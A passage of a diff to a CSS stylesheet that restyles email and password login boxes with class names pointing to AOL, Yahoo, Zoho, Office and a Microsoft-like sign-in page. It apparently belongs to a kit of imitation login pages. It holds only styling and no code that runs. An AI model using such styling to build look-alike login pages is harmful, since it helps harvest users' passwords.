-    color: rgb(0, 0, 0);
-    font-size: 33px;
-    font-family: Arial, Helvetica, sans-serif;
-}
-.Ibl2propass {
-    color: rgb(117, 117, 117);
-    font-size: 14px;
-    font-family: Arial, Helvetica, sans-serif;
-}
-.Iblodown1 {
-    color: rgb(228, 0, 0);
-    font-size: 12px;
-}
-.Iblodown {
-    color: rgb(0, 53, 228);
-    font-size: 13px;
-}
-.aoluser {
-    width: 100px;
-    height: 82px;
-    overflow: hidden;
-    top: calc(-10px/3);
-    left: calc(36% - 5px);
-    position: absolute;
-    margin-left: 0px;
-}
-.aoltxtemail, .aoltxtpass {
-    border: 0;
-    border-bottom:  1px solid rgb(148 148 148);
-    outline: none;
-    height: 40px;
-    color: #000000;
-    font-size: 17px;
-    width: 100%;
     margin-bottom:10px;
 }
 .yatxtemail, .yatxtpass {
@@ -396,7 +463,7 @@
     margin:35%;
 }
 .v2{
-    color: rgb(234, 40, 40);
+    color: rgb(40, 168, 234);
 }
 .v12{
     color: rgb(0, 0, 0);
@@ -480,22 +547,21 @@
     left: 50%;
     transform: translate(-50%, -50%);
     width: 350px;
-    height: 440px;
+    height: 250px;
     padding: 30px 40px;
     box-sizing: border-box;
     background: rgb(255, 255, 255);
     border-radius: 11px;
 }
 .offbtnsubmit {
-    width:278px;
-    height: 44px;
-    font-size: 16px;
-    color: #fff;
-    background-color: rgb(138,43,255);
-    cursor: pointer;
-    border: none;
-    font-family: Arial, Helvetica, sans-serif;
-    border-radius: 8px;
+    width:25%;
+    height: 16%;
+    font-size: 16px;
+    color: #fff;
+    background-color: rgb(27, 27, 27);
+    cursor: pointer;
+    border: none;
+    font-family: Arial, Helvetica, sans-serif;
 } 
 .offIblemail, .offlblpass {
     color: rgb(58, 58, 58);
@@ -503,10 +569,10 @@
 }
 .zohobtnsubmit {
     width:278px;
-    height: 44px;
-    font-size: 16px;
-    color: #fff;
-    background-color: rgb(41, 133, 253);
+    height: 37px;
+    font-size: 16px;
+    color: #fff;
+    background-color: rgb(36, 91, 164);
     cursor: pointer;
     border: none;
     border-radius: 5px;
@@ -539,11 +605,11 @@
     margin-left: 0px;
 }
 .zohouser {
-    width: 100px;
-    height: 42px;
-    overflow: hidden;
-    top: calc(110px/3);
-    left: calc(12% - 5px);
+    width: 70%;
+    height: 50%;
+    overflow: hidden;
+    top: calc(10%/3);
+    left: calc(18% - 5px);
     position: absolute;
     margin-left: 0px;
 }
@@ -563,35 +629,135 @@
 .zohotxtemail, .zohotxtpass {
     border:  1px solid rgb(177, 177, 177);
     outline: none;
+    height: 35px;
+    color: #000000;
+    font-size: 15px;
+    width: 100%;
+    margin-bottom:10px;
+    border-radius: 3px;
+    background-color: rgb(255, 255, 255);
+}
+.didlogin {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: 450px;
+    height: 360px;
+    padding: 30px 40px;
+    box-sizing: border-box;
+    background: rgb(255, 255, 255);
+    border-radius: 1px;
+}
+.diduser {
+    width: 110px;
+    height: 27px;
+    overflow: hidden;
+    top: calc(10%/1);
+    left: calc(19% - 50px);
+    position: absolute;
+    margin-left: 0px;
+}
+.didIblemail1{
+    color: rgb(58, 58, 58);
+    font-family: Arial, Helvetica, sans-serif;
+    font-size: 23px;
+}
+.didIblemail2{
+    color: #0067b8;
+    font-family: Arial, Helvetica, sans-serif;
+    font-size: 13px;
+
+}
+.didproemail, .didpropass {
+    border: none;
+    border-bottom: 1px solid rgba(0,0,0,0.6);
+    height: 10%;
+    font-size: 15px;
+    width: 100%;
+    margin-bottom:20px;
+    background-color: rgb(255, 255, 255);
+    outline: none;
+}
+.didbtnsubmit {
+    width:27%;
+    height: 10%;
+    font-size: 16px;
+    color: #fff;
+    background-color: #0067b8;;
+    cursor: pointer;
+    border: none;
+    font-family: Arial, Helvetica, sans-serif;
+    position: absolute;
+    left: 64%;
+    top: 85%;
+} 
+.aollogin {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: 350px;
+    height: 550px;
+    padding: 100px 40px;
+    box-sizing: border-box;
+    background: rgb(255 255 255);
+    border-radius: 2px;
+    outline: none;
+    box-shadow: 0 2px 4px 0 rgba(0,0,0,.3);
+}
+.aoluser {
+    width: 45%;
+    height: 28%;
+    overflow: hidden;
+    top: calc(-7%/3);
+    left: calc(30% - 5px);
+    position: absolute;
+    margin-left: 0px;
+}
+.aolIblemail{
+    color: #26282a;
+    font-family: Arial, Helvetica, sans-serif;
+    font-size: 23px;
+    position: absolute;
+    top: calc(70%/3);
+    left: calc(40% - 5px);
+}
+.aoltxtemail, .aoltxtpass {
+    border: none;
+    border-bottom: 1px solid #e5e5e5;
+    outline: none;
+    height: 35px;
+    color: #000000;
+    font-size: 15px;
+    width: 100%;
+    margin-bottom:10px;
+    border-radius: 3px;
+    background-color: rgb(255, 255, 255);
+}
+.aolbtnsubmit {
+    width:278px;
     height: 40px;
-    color: #000000;
-    font-size: 17px;
-    width: 100%;
-    margin-bottom:10px;
-    border-radius: 5px;
-    background-color: rgb(231, 230, 230);
-}
-.contentwrapper{
-    position: absolute;
-    top: 5%;
-    left: 38%;
-    width: 400px;
-    height: 45px;
-    background-color: rgb(192, 62, 62);
-    border-radius: 5px;
-    border: none;
-    
-}
-.Iblcontentwrapper{
-    position: absolute;
-    top: 30%;
-    left: 10%;
-    font-size: 14px;
-    color: #fff;
-}
-.llner {
-    margin-top: 2.5%;
-    margin-left: 2%;
+    font-size: 16px;
+    color: #fff;
+    background-color: #39f;
+    cursor: pointer;
+    border: none;
+    border-radius: 3px;
+} 
+.pic1{
+    position: absolute;
+    top: calc(-1%/3);
+    left: calc(-3% - 2px);
+    width:103%;
+    height: 100%;
+}
+.pic2{
+    position: absolute;
+    top: calc(-1%/3);
+    left: calc(45% - 2px);
+    width:50%;
+    height: 100%;
 }
 @media only screen and (max-width: 600px) {
     .contentwrapper{
